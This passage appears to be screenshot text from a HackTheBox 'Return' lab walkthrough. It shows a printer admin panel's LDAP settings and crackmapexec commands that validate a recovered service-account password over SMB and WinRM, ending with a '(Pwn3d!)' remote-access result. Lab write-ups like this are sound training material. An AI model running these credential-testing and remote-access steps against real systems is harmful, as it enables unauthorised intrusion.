 1 2 3 4
kali@kali: ~/HTB/Machines/Return_walkthrough
kali@kali: ~/HTB/Machines/Return_walkthrough/recon/nmap 94x25
┌──(kali㉿kali)-[~/…/Machines/Return_walkthrough/recon/nmap]
└─$
Home Settings Fax Troubleshooting
Server Address printer.return.local
Server Port 389
Username svc-printer
Password *******
Update
kali@kali: ~/HTB/Machines/Return_walkthrough/recon/nmap 141x36
┌──(kali㉿kali)-[~/…/Machines/Return_walkthrough/recon/nmap]
└─$
kali@kali: ~/HTB/Machines/Return_walkthrough 174x74
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough]
└─$ crackmapexec smb return.local -u 'svc-printer' -p '1edFg43012!!'
SMB return.local 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local)
SMB return.local 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough]
└─$ crackmapexec winrm return.local -u 'svc-printer' -p '1edFg43012!!'
SMB return.local 5985 PRINTER [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP return.local 5985 PRINTER [*] http://return.local:5985/wsman
WINRM return.local 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough]
└─$ crackmapexec winrm return.local -u 'svc-printer' -p '1edFg43012!!'